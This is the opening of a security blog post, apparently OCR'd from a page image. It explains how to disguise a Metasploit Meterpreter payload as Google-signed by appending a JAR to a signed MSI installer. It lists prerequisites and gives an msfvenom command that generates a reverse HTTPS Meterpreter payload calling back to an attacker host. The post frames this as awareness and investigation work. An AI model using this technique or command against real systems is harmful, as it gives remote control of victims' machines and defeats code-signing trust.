 M
ForensicITGuy
Making Meterpreter Look Google-
Signed (Using MSI & JAR Files)
Tony M Lambert
In this post I'll use some of the information made public by VirusTotal in a
recent blog post and show how you can easily create a Metasploit Meterpreter
payload and append it to a signed MSI file. This will allow you to leverage the
code signing from the MSI file to make your payload appear legitimately
signed by Google, Inc. After I'll cover a bit of discussion on why this technique
is dangerously significant and how to investigate for its use.
We need a few prerequisites to start
• Msfvenom
• A Google Chrome Enterprise MSI installer file
• A handler to listen for your Meterpreter session
To start, we need a Meterpreter payload in Java Archive (JAR) form. We can
get this using msfvenom:
msfvenom -p java/meterpreter/reverse_https LHOST=<metasploit host> -f jar
o meterpreter-https.jar